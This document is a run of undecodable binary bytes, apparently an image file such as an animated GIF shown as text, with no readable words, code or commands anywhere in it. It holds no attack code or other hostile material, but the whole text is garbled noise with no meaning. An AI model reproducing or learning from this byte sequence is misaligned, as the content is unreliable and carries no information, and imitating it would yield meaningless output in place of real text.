� hJ����5{�Y%�@A}qO��WY�2��M��W���J��A�.��Z��0���-�0�2K+Һ�ѴWٵg�1~�4N�6A�J�)�wK�f˲^��Қ���c����/�i�A�1�[ AP }�N�����)��I;.��/���K�+�[[��M�+�1-˴�0.��5!�!}2�44,�k�.@�;��B+�)n��*+A��ϻ����|���{�Qr����[��k�Ѵ����7A�@�l�Z+� л+�>3�a[ϓ�O#��ۿ��ZP�	5���� ��0%�0Q� ���Q������i�9�{q��˼���� N�s	 ��2��+��� �s"�>���-0� N~� [����3C B� Z�7p�8,�0��# �0c;~N����9��3�����4N���>05���QN��7<�T�� �b/N��[P��J�� NP?��ss�F� �3����E�@C �=���, ݐ ��] [P����������x�K��J��}`>��p�u� �s�'��ao�T������K�N��=�ɹ��O�0ǔ�ϰ��^K����6�e����<����cX  .��}�B��<��J`; Á�Q>� #�0}`���ch�����aC0�l���N08��E���S����������;0+���E ��<0c{��:=P���������k���M� B �rP�*,s����Օ�4�V���c����<��{ W��������0p<
CP��K \��,�x� B|�ׁ�<�|�P�����J����Y�=��<� WP�C��E���P0kJL��p�OC���JPԢ=�����ސ > ���ؚ|+���*}�I�! 0�l���\ό�;���B��p�'�`J�؄�� 9�dN=�� ?�Oo����L�<=���<��p�e��WP[��R� �>� 
^�(���f,��X��� <���-9�#� %>�����6�+|���n�J���<PC0�q�>P�؏������}���-��~<���Q�A�{�ۈ����∽�/�BP�[� r���= ��-F��=9E>nB�C��ᗝ��F��B��E~��>�
�<
���{����^>ؽ���,���cN�0�Ǩ�������A��*<��������p�#�OC�Ӷ>�Q�Y�e���.w�W��PJ�{[�߹~��,�����`��υN��|���@�Qp�`�]=�F�aQ� ǎ��v��>�O��	 �Wp�{p[�e�-�p�[�����G�t���Q����`�ݐ�^�N�� ޮ�� _ܮC�~��Ⱦ4.s�[P�n�e]�_%��0�W�s~ؽB�OPK����3� I�G����`/coQ���ݮ<@���N����>v�s]0
�mN=�� � ������=��> [0�#��m�Y�n����P�?�*���%�� �AV� �^�~.7m�6�o�ް����.=�����0��֫���.K?�Q�Pv�`G�;/��NP�ݠ��}���P	���o�������Al�=�W��W��/�=N��_���������.�W�}�����n������X��[E��Q��Û�+*��d�7�)U�d�2J�@0��3P�@� R��c�ÄvD��ᮠ޼=<Ȕ���,.�X�Ս"8�5��-Ŏm�+�٦;{�أ�ګn7�u����nެ���R�ʻ�ɦ4��p˻)��K�۔3�vSGy�Խ�o|��Ao"��}�hΛ�����f��e���4fY�SV��ro��O�>���͝^^8�Jݣ��rBu�нE'�]z���?���N��g����C���P�|��O�����io@7�F���(�$0  !� � ,        � !� � , B � 9  � �	H����*DxnY��-CJ`�j�ȱ�Ǐ͈l��L3'�S�r��	�
�tISeM�6m���S�Dg�A�!�P+X�*]��D��2�Ju�Ğ��	����׭+���M�9�h��m����Ip(R��-x�ޝ�8,��p��iXSL�ŎCV���Ō#g~�X�։w�Q�#(�?%��X��/M���i���'���Z �ٿy������76�C����У;�g'�أSP4`�2<��܈�3�E�8T���)x꺒ѳ�������d4!DTf a0XYY$A���I�SL�8��F8�`�@΍8A<�B�T� I��Xz8(Y���裎P�d44�e�YO� �Ov@���?��tQ>�Y�s�*��@M�'�n�H�aTSLr����T�sYV�
"���("D4�+�̨Va6�De� ��@�@O�bJ��O6�Iw�X��?N����f�$�UPF���i*QQ��f �Q*���a�
� �P`I�5�KZ$Xȹ�dx� �ö۲A��Z2cLu�(P�v��
\rIp%G��a&��.��r��1a����87���'0eQ�0�)ٰnN�Zܴ�3*rĤ����@-x@=*�&LbN�����e��s{<�3�1�Ǯ��e�c�?L`�J��E�Ad���c��� ��Zgu��N��֣�������,
��2b4�?��:F4�����߀�!�:p�����	�S�֭��&�Y��gI�9A�,�7`��?��2��|M��H���c�=VӴ`;N�����$�w�~�
_|�n\����<�Ϋ@��fQ�p��/"������� t5_>KTC�"�(�>)u<��ī� ���;���󦀞IU�l��F7:�-��cS�����W$^YV��)� ����$p�^ �0��y��A&Ћ�I�������10�V�;��r�C&0�W*�D ���&2�4B�8�xL9�@6�A�xpu��Ĉ�p����*0�Sb���b&N��`b �0 ���?0� �&���?���)	h�BzԣE��X�cG��Nr2Y8�@��)�� �����Ɓ�a�^�!@��ppb� �����>X�x��PE�Ҙ8O��+L��	x!�r��6��M@����c �$H�G��Ed�� ���悜��d:���hip��t)�N���]�V�sO�������{ZTXl�BN*d�$Gr�'�B��l�H;jE+z�] 9��P����N�I
�$)� �s`P+�+�1
�xa���9A�\���k#�>4�Pr���&JӲRa�`�@0qU�z��� �Xs��5����� z������I����4�mt�c�E�XR�t�^uM�с��8,��X2�#�� �8a/��>�`��p�^�U&<Y�k9{�O���HN��M�A��np9������&~�����+!�[\�R�%�(� @�����
y;�,��i�T�ަiq � B_���'���0���` �X�����i�X��p�$X _ ��*��V ��B^��	�@�0����r��Z$�{��-�����X�;�Th��]���kD�~B��M��Ht���v8�#3�d��B)BWP��"2��z��2�h��W2���c�Ln����H�HE�  B`�|��
��.�!E�C10�̹�:�hh�`�7̀�Rcҍf���^��W �(�7��w ��$H�OXV��ָ�u�	B���p3��f�!���e�
b��Xj�<��jS�`F���"�̮6��������M�Y�i�K,���#h@A����!��qC�36Ŏ����H�4�GI}C�q���S��yv�θz[�q�� 7�qrw <�d�9��a�N ��s�>��q���ʹȕ��̣#�c��e��1!�.,��V���L������T$^ �Fرns�'9��2�g�������������Ad8o$ZazBh����]ަ^o�ߥ喽���l*�x�+��gG�ƛ.�Ύ͂_Ht���pU Uj�OI��ꤰ����9 ��^ ox=HT/{�8@ v=j�/Xc �P��4������ �ݕ/�_!8�A,0��c�)��?����>�Ɨ��@����`���G�	�{�o�#7p~��}���Q��e�|�׽ �'{  ��~�Z@������� ��}X�ZP /�u� h|��A��(�x"P^� ��0�N@3	3���1��!H>@�:��;���@X��eF���h�#N��PH�$J{��Qh�q���^(W��,�_�Sh�X��j؆n��p���`� !� � ,   � �  � �	H��@$�$�1Ȱ�C�48l0��D#���q↌AR�����(S>d2P�T�lxqF�#�܉��Ċ+�$Hc�Q�^.$��̗3GV�H�cU�9�˚��U����I��Y�P:c)pLL�o�D���M@/��*�lP�S�j�9��đ�
�=ZE h:s�t�̛��yx�G�[m
�ӢЭ�b^l���0��aL%g�U3a��CЁI���1#A�'i�h�nѫ=Ƹ�����&φ�DBm��j�L\5�M�xA���@���rV�14k�ت]��֮�'�G��^zA�WA�-X�P�W sY=��?) Ր%��>�[Ux�u(Tu���P|ieu��G^z[x�A�I �@�	�4@�bb��XP9~�\p6�W_A�}4�o*�ETa��h#F��(P~�s9���GtPS¸�9M�%�n�I^NC��&x*��Ԙ�����BM��uN5'�U	(�R��"�t�W��GXJ����	d��#�je_���zUb��ۧ�Ҋh{��dQڠ�?j��~L�őC���[5K�p�Vg��>�
���ق�g�^���i��K�?��
FE����K�xs~:�2t/C��hrGk��o���(�cVR@,�Y�)̚��C�Th�Q	D���V���vz�LO䈹]#P
���L��$��(oō�@���A���Ր#��C��274hө�T3H��A�A��%C�vJ��lAkۇJ�-S�rd��iWm�r��w�(�	xAh�SxC܄Z��i�6.9AxT������w���S�PZ��E<[Yͳ笟�I;��u��w��Z ��1P����O��n|A�0�|�A�|�� o��,:�k������x
PD����ڜO��������l�}�xWΗ ��A���u���"��uJ|)� �,������R���d���IH��{8��JM�H��g1���  4��Bվ�D�|��,�B�MP��R����x!CJ��@�b� �����M4�E����Pbw���/-�Fר��n�*YQv���i��	���Ď_��#G1]�tI� YC�2��e��#I�I.�5�T�$7)I1^r}� �@,�EO~�� �$O�EQ�򕰌�,gI�Z��̥.w��^����0�I�b��L�2���f:�Ќ�4�I�jZ3�˸�6���nz��<�7&N����)!':���v�����<�I�z:��8����0d	�@Ha ��?������@��H�8���/�H�� �B���y�	L��@�Ҟ��>u�:>7S��` ���ŵ���<
^Z����G�R�J�6��Y�@�����tr7��Cn�*�t� FU�(�Rx�y�P�T��a&Z��J  �EO�<��YZ��1�;�VE���$��+]�����(}�cQbX��u�W�@�������(�lg��ߕv �+���ҵ��i-bW�Y��>dw����KZ-�� A�i��> 7�Iӫ��X��V��k�r��%�!�k,ok\�j����
�.��N�A�k�{��
Գ>�mb�z]ے���M�v���V�E��?�ۇ�:/����ܵ� 0���k����ҍ/z��o]+8>�vw�#����N��%�@V��"�a�-6.���4@ċs׍_'�Ǯ%�G1.�?��������������@������]9������)g�tZȀ�1f'�� =p��������dv�
����a�H���� *;�yvB'�y�N�F���X����oK�;�:a�Pv���O��ހ�7���o��7 �`��u�M�t��������pB���
^Z		xs�3   ���(�P�Ө�@��\ Y &��`���u� ��T��.�`` ���3`�z�A	��@Z-�Q��>�@���L�{�.�
�p�
 y[�w����%`@�QH�Mc��� ����b���B\�ا�DF.��"x�.��=�!�	B�r.��WY�\nxH�"#����x���p���N���0��	@xz�q�a�i�A�0�``	;B^�ܘ �@�Bl�	@북�Ѓ�`w�v���
lA��s�ӎ�\a@�l��$=�@ �� ���} ./��~e't<�����=����WP�� h?_PqJć�L'�t��0 g�[��d�3��q��{��cv���=e�`�7�WЀ=ܻo+�6�w�Փ���x��-x�
`oC���fEr����bސQ�v�fo��p�Fm�7]�p��gq<poq <�'e�yAd���0 <�B��w��Q��� 	� <�pHo� Q g��h�d d�We��  y��BCpp/4�e"��!�vg�k1fЅ;T�� {p�+ƃ��t�7
$�k§uQ��WjJ`�e�W�w�m-WbC�FA�hoB���;0�]H��tW���QpC��f{  �wB`~{�s�	?� ��CP�;��<��"�N�lQp����7��bRs{wc,�Z�x� oP��7
J� W����ea@f�{� �hz��(qo[��XvW��}�gov���e��/���~�Z�g��W�[��he����A�eB�y�u{�t��w��aHKX��K�}dF��8�Ve=�� ��{���~���p�l��m�8f��ɸ��=�KI��g��hD��i;�=��T�u����rxU�(c��WP�Ei��b)B�z_� W��3YuT�KAy�iE)"�x����.�8p['�!�E7sQ@�	Ǖ�{!��hU��i�P�F [G��ro��[� J��N�2�p��I)�o0
�N�~F���)�I�=�� �P�����s� �Pk�Ye������ �[�	� ��)��蝚y�� @u� B�N�N�	� X)�� �9���Y��3	�ɚ��p��f�3��:y�=�zgy�[ ������z�����Q0fW���K~g�x�8�ps9�7�l's�될��yP�N ��p�R���J���0�AJ�Lɔ��i�����ן�� ��I���᣽֥lG��� �(3�JZ��9������9�Y����Tj�^�xZޠTJ��ҥa~��Y��Qꛈ�|��`*�9�l礀C�"�k�0��p��
�g�g֩��Mڧ�0� ���*�p����c��"��������b�ŉ;�
��ګ����ڪ���������������k����ʬ�Z��*��ēܺ�ݺc�z3Gf��Q�Д�0 �ڮ���� ���� !� � , B ~ <  � �	H����*<��_C�J�H��ŋ�M0a�?��-I��Ɉ��T9r�˖0Uf�ISa�P�rֱ�SQ��'�J�(ʋ*E�SʴaS�"�F�JU�ը,�a�ga��:�,�C��� A�ΦE�ֈ��˾�=kVPݻt�
:�Ȍ�s���q#�Æ/����cą' ���F!z,�����$�	Z �d,�,�&��kͯ>�&��ф����ͻ�n-Z#��n7u:.�xF�O�\��'(ɿ4��(!Ã�46�!h�L��K������-@�8a�r��fϿ��g4�P��g {(0@C�8�<���� ^�JG!�,�� 
dЃ=,���0���?��RD}#avQ�#�d�?r��I9�>�]�,V"AR�*��� b�(B&Qm˕G�@�����+kƩ&�S�G�G�dw�cMsA6���R�!e AF=
��?�	�hejhF�3�?; ��G��hv@P`D�e��G8R�d����F����$�M:����F��R9�4lENi�*(z�+lF�)*	�@X ��@F@�-���*�x.S��@a	< ���U��@�.��?g̨Qy@0K�%:dM��z7�G�i�����D!�����9�`����鐭JQ�g�g���2{��7�e�=�T+�쪠3�:��B#4 )�!J���1�@H�#�5T��\��Bs<���|	�����!��O8o�+�M���z��*���!��� �?Y���577��|3��[k;GG�?m�`�]]PG4�@s5��_�j���� ��#��@�3�)sԾ��_d�O��^A8TZ���#Z��
� ���n �����S���g� k$�*���`>j�~����y��3��c��4؟�I��5K�'t6��y�yA��4��4�gç�YM�F|�B&���	uH@BX�ZP 1�H�0��d8�  �m������u����3�!����:�#6�-,�����yb�������.}Q,��S���S��@�!������r�98�"k���<�Q��:$_.D�B�"`�@� �"F�C�!���Hy y��OA��Rd
h0�
�L�cr�'�1Ɓ`�����b�:tx�M���Ц=��xB �6s�j��@��6�	i����&T@O�C6��M�b���@�`Ʈa��#���,�/p�c5c6�ŀ����?�W��qxo#��A.
�e$C]��<ń���}�!�8�,����4��@�� 	�$)���)\�lB�x��!��li.<�Cy2X$9���L��4� �b@њ���̅�Ꭶ���؇)!Ղ`�� �?aJ� � ��脦
� ���!��������Z	�LN f DV����Y��A��*O�e$E���\Ƒ�O�E�Z}X_@��:h�uqG끀���0	h 
:@���HG����(*9J�P���"x"�WA0�x��r����@� M����_�BlO�
�5�Aٺ��`¬��(��q:ׅ���F�f�/�U ` @�\�8�4��t�+�7�D�o�����݈���"ha 7�E~ˎ���k������	��br4�l����-��f�W���X�.� 5�`c|�D!\� �ޗt����{�ojd���o{kBUdA_.H4"�ǂ�Ѐ��f6��
8%s�<`0P���?:��9�����
��	0��D�(Ӂ��+X�?���B�ƴ�������G��d�� :`�||a�@�!��{t����� �P*4�T�V`�[����˜ �_��&X���i,z�B˶c�-�tx�
~��DnQ|��~�Ǎn*|` k�0k�u�PpŦ��hS�\6��==� 3���Nx��-9y��sRSy�1�5�a�1�3�&�Aڑ!s�b�͉� 2���Gܦq{�"Ǹ�W��Ɯҷ�%���[�����:W8υ>�1��E�o��ۖ��#Gv��?p*}��8��9t���� >�ʣ^��̄���σ�X�7��m�:��N�4̃��@%��`�N��|�-$�'H
��'�ؔ��A`������1�L�"�  2�����?=�+2��� ���B  ��� !��G�.���` #��L|�-� � �/��Ia�k�������S ˯��'2/�;?�5y����{�c�� �ƿ~����=�eo��?�}�G�q�������|��~��}�W�G}�}
(ApZ���|AP ϗ ���~xȗ���'��! Z}paEP �E@E��{�'��w����W��@�/X���X�P6x��%hA��+XxH8�4(+�K�P�ZheX_��qa�������`=0+"� -��P���"�!��f���R8��@|r8�@Q ��N�[p�PŰ��0��Љ���\���p�|h<�+�`� ��Z��h��p�������H� ��Pɸ�]��\V�x���](�q�aь�8rC`��X��@��؍4�3]1�؅+� `���&f�0�@����y�X�H��;o(���8�|�s�C� �F���P��j�)1�(1���J1�
1V��P=�����se {W�  y69�l��Ey�0�=�� ��p�����n���*�11���s�D)Oy�RYT�bW �< &e9=�u��#G�
abd�� .Iz��Nx���=��W�����y��9�Ik	1���z�y� !� � ,        � !� � ,   � �  � �	H��@	�CbP��B4H���hp��Q��.��(�$ɓ#Sj�Ȳ�K�����!K�/+b����y��3���	��ɔ)�OD�p*C	xX�(G�"=n�HdПb��T{�h׵M�Rd�r�?�3#F��3i،==v�`blG���*.4�@�HiȝL�3��J�+u�]�]��bc>��u,����DK�x�dʸ+:��Y �5]l`�X0��~��a|�����>WN����gDM{iӉ�5��d���1�T}4ꖨ�?^�uc�lٮ��-Y��-5�m��K���b��� }����w�]�`����|���qdmT�@��T�@�Aa�e&
ă"98��CM��Q6JVք�%`�q4�R��E�d�M8]�LU��@OV�=�(�k<S�6~uۏ=��h�y%�H�'`|Z��@Ε�W�e�8UBo�g�6?�#l�@թ�]�ӽ��}yԗ�=�Z��ReA|R�g
X&�j�''lB~eݑoJ*)��5��_�&���AE�%��
T�CE��Ě��!d�е�l���:����$�r!����*���u�Y��$I,v[���00�m�VPTVE"�Ug��6/��A���-ET/A�Z�pAEZ�hk�-\���*Z��?�q���V�hA���,����3�<�8�|1ZE�`����AT*�2A�@��!��K��=mi�.y7����k�@��@��iN�tM
h���5�>��@�H�?s�-�ݙLQE����v\$�m8\rS�4(N�c$]��|��d���Ksh��wE*,a���V��:�#�M�DeK}�z��-m�����qI�hч(9}�:���
��NwA�T���@���ؗO��Q������&�5�C?n&�)8��/��i���R���Z�����o�-y�҉d����:(�������@�A�jA�)�ȁ!r�.mP/|a�����[� �?�i��;��������3�ES��H4b�H��I�Xd	�hBC�)Q�"� �E2�Q�h,"E`@��Q�1��$��$��xT"n�ǂ�m~-�#���o�}d
k�ҥ���&$#[��D�OxoĞ-��� �)��$7��)�r�r<�*��S��o�+a��E�N�	i�9N��]��G<Z�Kb�Ø��e�l)�c��Tf"�
�DsĔ&'[@BcjS����I�qf���3C���u����,�;ωN����\�,���j���$%?5(�����φ2����gBɷ�T���4���s���h8�Q�plt�YH�7�t��Q�J�Q���*=�HgJ���Ԥ��@v����4�YQ��ImL��}<*T��ԩRQ�V`U��jr��`��9�1�	�cX��L�Ӷ�ԭi%�2�ak��t��5&0�	�կ}��`�W����M�`{��s���u,K �R��Բ� Ȑ
��
����Қ����d[Ժ���m�7
����t���GUw+��"�no+*X 0��p�X 	��t�k�����s�;��Vw���<��R��)��Fz�[��w��}l{�a��׾�eI�: A$��{�y�
7�w�m �����������@�#����),9|c�q�Y��T�C�@hU���س%�@�۸�8�q`4�t,�@P�#l��@���2������b�P�FP�p�-wY�\ƀ�y �ĕ��HYӁ�	  �	6�qA���$�"�H�g)�:���(�J�d���2x�
V���@ʀ��L�I(\q9\�r��44\�J�ؼߐj��jb���d Ƞ�E/����@ ��Z�9״Ƶ���`@�M�?���>�a�d���@�:�����[�,��"�H@*� �!�@ķD b�r��?���b�P���o��^�'�[t���VA���,�{��(�?*0��*H *Њ�G1��	�A�=ai1��*�8I��$(` ��YYmV�&��U��C�q�A���M�h����쭕2��:���Uq�{˚	 +AxЄH�N 8�ep H��/KY���	�/{Q��JY�۲��v�n� q���������|��;�+�,x���B���A�V�<�9У�C�?�����G80p�+��w��g�ԙ׽�[=kocn�)��gXC��� ��*(�_[0��_����O}w������-,D^���!���9 H�G����k��@�P���������R��N`�@6 ��T�|p�0X q�vg�W�7{��v!�m_ @p*�e ��5� ����~���G* �@X��a��e%�S p�f f�p��)�r0A
*��H&1��PnR� ��E(J�p{@h)8�]���xac �D8;��;8a|B�1�T�F�S0cP���瑂eXf9WvX���5 Ր��q�x���p��0��
��P���l8p�p � }��x��{��va�gp�c��c�Ȗ7X�pSwHx���8mw��8�(�0: o�[֠�Grc0r0 :@ �5W2Tb��h}���
 �h(1�7�0�(9�1|w�����Sp�L�H(U��GbY7�S ��UY�^����	��p ���s � )���`x�L�
Бr ���H������4Y�6���@t������1[9^PY�v��xq�/��l(��ei�SЈpS�v��h������F}nI}:Ip� ��q�]]9 ���=P{��P^�41 �� �@i�P9E�[y��1�I�p �}B��$��� B�W��WXU��� G8�fF�k)$����CO@ ��G�s(����
������ʹ�k���}��W1���L�W@{����p�@
�i���Z�O��rP���
�7}r����PG ��Tf�'�Y��1h�|Ys�����W�ՠ���f  � @r��,���@� �$j��`���5���y� p�Fp�@ �'�p�zB�@p����P�6�
Oœک'N L�=ɡ�6 ߀��mG�D@&Cp���`@`0�"��A�����B��_��@{��`P�RJDМ��qQV ����
b�CPEP�� ���� �����:��J����E�	�栫ЦqY��pcJ:�
�:��@�"�` �yڦ�J_d��*���7���h$��J���Ț����� Pm
���_* I3�_���T	�Z�`I3���*�`��O`@��PjFX�J�2��U�z���0�:�;�&�A�A� ��F��a��A������AP�A�ʉ�P ��h}��A  (+ �� �@!�֤r�����Z�Mڞ���;��XZU�6j:0A+}A�`
�i
�6�X~}��`
�����Hj�@��[�P�S����d+�*����W�Š��X+:� ��0 s0��� �OEpw�n{k}L��}5z��z��\P*��<Q��۶�c����Z�����᯼ʳ?۠�K��%���Ь��K|�˫UŹ�Źm����ч��x.Aoaar�i,����;�+������;\��P����[�KfP.�����+-}6a�o &$����˳�۹<��:o0806@-غ����-��#X;��ۛ5׻?�a���y��`�f86-!���� ��&d����a��:f��M� ��� @�MA�f��!�����!�?\��?�K�a�� ��QBM�!�\�L�  S�Q]8���dL�IL,L*��7� �R<Z  &�=�c�/q���Ѻ�=q c�MI8����S�|̺�3�w<ǔ\Ǹ�ō���<�L� �3�Lsl��=�����<v��Q|�'Ժ"��l�P��w�˳Lȸ\Ǖ��,��S�@}�F��Ǩ<̯�ʸ\�&˩��!�<�	��<Tʱ�<�|��>��9�L�ڳ�<�Ct�˓�ی�ۣ>���<�&��< ]  }����A�������D�ʺ���p�A �wl�<_�@��A 0�*�_�P@}@	�>}� +�>+p@)�-�P+P;�(�m�K/1�ɣ��ɝ�ޠ��� N�� Q�� �����~�������G���CT@�*��=�ԁ`�\������G�M���
�=O	����F0
=���`to�<�e�Z� `0�Ɩ �?;�J���k;��˔== >0
NP�5�j��B� 0� ؾ���(���-���}��l�w�����>�o� � `�;��-^W0��i���Q� J��P�U�_� K��mހ K���M�	N]���J�6�E�������# �<����ߖ�m��G�Y�	0B0v����	��	�G:q1��"`בVW���N0Ӊz@��>px�[�KPX� > �9��"n�F0]�E� 7�*J�>}�=��ߴ�����p�ۍ���S��$n�Q�E[0
��	`a[�"i��B�:���^�y�;�E��K�݀���ݖ��E�9.�0����/1�9$��D�`;�ڈ�]� �J�Gj�C��� eP�[����	����|^�7
6�hȍ�����h��{� � o�B�Q0� W�W���Q� [�/(�r��n���O��`�pg�i;��`�3�h�^��hJ���r�]3�Q`l��{�>� [� ��J K��� 	 ��~�N��]�Q1���6}� �j��CP6P�� �m�=��.�-B`j��Ɔ���"� �]y�F{p� 巽��B�� �{�J������1���M��3��2�hn�]� { o��~�B��o��w������}��0�����/uMI���䣠�\���հ������!�rOp/Qp�.�&��� �o0
0��{�<�|>�{��N"��N�kwF�;�W/-���+�π���.�5����Y7�� �B0�P��[ =0�Q�����.!�^D�����;�D� �߳!=�-����7�(D���q�o�?�^���	1a�oz���# ����Q����1��cW�]-.S�oES��@���j�����pa��N�`0� �� �QA�����c��=0���cK�C�hp�,�
{�S�o�oJ��Ж�B�̹�_��з�g��Y�3���%'��-[?`��Cȕ(k}(�R3����l��� O"�}(RD����]V׭���-�8�<��!	Ի$��'�A7���B�m� ����b�?�ܬ����#!>�f�n�S���@��n���:����i�������a;:1�(z��u�̽�:�b��viίy|q!o��b�7�b�u�sbǒ�y�o�tbo�����jH�LL*�@�,��j4K�(���&��Tp>�C{P�I)i��F*��!o���r�δ�B��r��n�L3Ϣ:T�;�Y<������TF�4�R��Ic]�(��l�;#�pVOEm�TW]]U�VZ��J6�`���Tu~��?�T�Yl;��d�m�C���� [��l9�0]v�Yrϕ��V��]|���Xs���z[%w[s�5��b�Uxa/9b�%�"fɉ�$�L�3�X�����k:^(�����>&�c�S !� � ,        � !� � , C � @  � �	H����*D���J�H��ŋ	����F����7��Ȃ"S�Tir%Ɍ0cJ��B�M4l�Q`�E��?[��sh��=��t�O3��I�"�s!�F��u�V�Z�v��u�CP�x�ܐ9��]�u��##P�	����K��ἂZ�|����ǐ��и�o�3?~(���q$��'=����`���V#�x ��I�~����$�}��'�$��N��qg��H�N��t7��Ysݺw� �>G������g$I26T`8���i���W���'`�X`6X �?��G	tsh���f�(�� &��_4Ad�`�?���"��H��@�
I�H����A�Cz`�E"�*�	��9
�L�	���E��\���@r|cvA��喁���'�\`h���d
��*�D�.U &y֜q�@e�+���:4�h��LD^c�a6A�@dy�hT���d)'�pF`@d�i���aD�i���O_���|ii������"�� ����8�#)��__XE�BƾdPM����@�?�.(�
�M�Xܪ�
dX��������S�?�Zr_@�Aϩd���}���g�
@� �%�^z��4�D�V�m�QF�9`5�M$q� �?�#�~I�B����'�A�@x��@@����� I7��a�H�����Z��_�'�I(���*4!�@-L�-�k$0�2b�@v��N�x���nd�z*����N8�Cኄ4@.��0�L:}�ۗC�[���a��@*�I�@Xd��H���?�+P c�"���1��3(�5S�[�'���"nX2F� ��%���@�h��b�QKq���s/��bR�`A��s�Ĉ����{�?�Dꑇ�:����`�5�`�AupF�!x�_�#���1�θ�}�#W��G��!�	n��27�Nm�)FH�1`
(�ǂ��A���m~IWAT����^8]�H���}����P ��i����D���P���>�)�c@����a
_D�b���n
b��?�a��q
1P!A̐�  ����*0O�AYȅ	��B��X���(�HE�c�o�C�HE�&uP��0���uS����A@V`���@ b��,JQ a8��u:L������� ^�C�\A�b��1P[+]��B�KS�� .��-2AO�����
d�:P�4�ų�����d�p��O ��'5� M�1�c`�@�8�Hh �����dx(���;�=zH�1b ��@țF���It�����!����!��.�����q̅�I�R�!��?��t�#�1`�ejx�)d�/�|gF<�\� �O@�e�1��R��UHS���'��/���SA�N�zD��Sՠ�<�(-94��m���2�XC*�C�B��d�oj�N�X	 �@����l �5)�:/�b�X�VBD��`Z*d���bB(d�:-5������� �L�A�y�e��� XXCʂ`��+�YIʠ₀�ͭt)+�����B/@@VB��2�x�x�������?[�w��x{ �>���D�k҃�`0��0����n���*x��� D��"��^��.@�"� �E�bBa��(�!�����p��ƿ�,��A����C�{N	�����p�%/��S�
N<"�#Ԡ2�@L0�� 5��W &�'�2�������c�=�*QU@��w���u��π��G9�,cX�r2>�e�As@ćǆ�� C��K�܃ D聐��{!\���V��:���9�_���ո��w�
��� �0t ����-
S�����=<�!PA��B8���L�؛��F�@�k�b���~Ü�LI#ꎷ��X�N�����-d�Yp+ )
| � �6�t���g!+/�|���]�W�L^��JoeB�=�{����Ⱥkm�F�v�2��B�~�Q��?:��G����:�_��X"��@EF|`�C�ݵ6�p�c�:o�� �r�8��ʅ����YY�8>��)�߃���
�aA� v��]9A�1�ž�s�}sW�{Z�X��ݤY/�Y�NrpРY� �~!�w�/�3$� ���8�����AkT&����2���  �r�����L�z��`���I�{D�!��G�3bQ�I� ���?�_�����O���C��b� �_���/<��п��ݩ�E��_�Q 0 x�W�'�gX�'����P���~�|�h�� #X�qz�W�F��'x���|*�H2��!2(Z�AP��}�;��<H���~/��-Ȃ ���ǂ؀!�"؁���A �E�_X @( ^�)؂��W�,Ȅ����_؁�=(�^�[X�^H��5�  E`���#x�������EHW��_���� �0�CXA���W��0�}8�Q+ ux�?X����ǆ&8N@�*�`=��1�>�|=�6�0�h���P��|N�A�8�(�rh�
�!��g��J�<��0Ӆ`W�x[��  +P�h�b(�0�>��'>��1����E�� ���C�v2zt����u�z�X���("0Y�Ȏ� �XI{p�Q�(������XwQ�>�娒1RW� `����X����1�(Bi���	����i1Y;�����h<��%1	����1f�0�1�296�hYI��d��[0
K Q�#=C��	�[)OIr>�~9��0�!�pC
q��e�t�i�Yl��Sh�������;)1e98�� o)e���
Q7��E��؛�#�XS��*T-S" I������� �iF�#���Q��� �Y]�\W0
Hi1�3Y����{�Q����=��q��� +��J96Y�Ҙ�I�!Cp������9�9�e�WP�� �Q���P=���))����1R�h�e@':�)� ��)ݰ<�� ��������
�С�Q�b��B�"
������U�:��\Y� YA� �	���y�Ywz��9ڤ%� �Yej�	A_���1�]�����I4JM��Fh�������MJ�J_���ݠ�����P����q�W�a�:J�������������Ř��� ��Zx�i�i:<
�<ʕ������z�P��Z�Ȫ�P������ i��������g"��P�Ř��Zw�j��"���Z�ѧ㺮f������J�]w !� � ,   � �  � �	H� �%D��!�J�H��ŋ3bd�P��cJ`�odC�
;j\ɲ�ˉJ�JŇ#c�t�P�˟@�J��_Q�U&%X4%�1�HbX�N�ի@?5��hG�	K�[�O�@XӪ���c�**�nU�O��8�0���߾h����޵�'2��`W�["	 ��x�n��0_�h��!�i�F�5&H���q��o��=o8,�`�ΙO��e���
=�������F�y���xo�����a����e���ף�.=ݺA���?�ޒ���	�^��9�С%�t��f����}ݷEuHd�y�M�[h�E߅�񅛂}�!�2IP�@G�b7�Y��l
vaaV�`z jD"���QA�嵡@�IT&pP�y��[�=j�@�X�OI�v�D_V��ii�����I���)ёbf�Dh���?J<3� *hK]�gX�-�YОA�Z� P)Q%k��EwR!P'���GJ��E�`u$��ZtEB��O������Wd�?�DF�=��F�J��@��z����A�k��^	*�\�yY{QZ�FF� Y�v�t2��ݩE�=AYu���oA}AЊi���i�߮�;Qd*�@����n� �)
�����6���@�L,���C
�Z,.� �S���q2��`���#@1�8kCs�H��@�X3��I��s�K{Q�QG�O��t�a
�������¹n�i�L��cǧ�
��������[�@UA<�{�ޅ#- ���bM�'�oH��,y��K�ȑo^e=~�ȡ�Ne^[�:��	{��"�H�r�@#�-P��.��ݻ���q���o���#�Ѽ���т��O���?]�=�߇Ͻ�ُo��觯�������[���M@�v9�/����6�k� H���L���:����9�!A
Ώ��9*�Af� '������7(8A���0��gH����8̡/ҭ
���@�,��	�� %��^�Cl�$u�{C�Sp�p}�X�@(��h�W-�?�1!��� J�f
�I-b�%Z�D��*"��dÒ/,���  0ѐ���<,0� BĈ�8,�Ћ `4H����?b$!i�a5����? �� @���+c9��ʖ�-��I�LF )Y͝��ĕ)�*ai�U6�c!�D6YZ�䙅d& ��IQ�2``�6�IN����ܦ9��Lr��TP&_�ʁ��Wb�?
��L~�s�W�9���d]RQ�R�?�P�>,� �WD=&m�k���'@��\��\�,h�йP��Ӥ}��B?r���Y��/��4)�bD�ς����$H��Y.��Ӟd©@Z�>(t��l���% ��T +��>g��"��gA��?���6����7ՊQ�6l��t(��0w~̡�X֯rʹ_��L�н
`�+*а*���lE`��cV���a�&����#mV��8� =�2 �ϊ 
P�@^k���!
�em$�R5 N� �Ѐ�� �8�?�* o|�	�A ��l	u��U�;��T�r�(����v���?���d�+������C�=H�(0��x���H��[�r�� sBx� �
D�.n���"8FX�zG�-��3ȇC⣒	��)S[ '<c	> �@�0
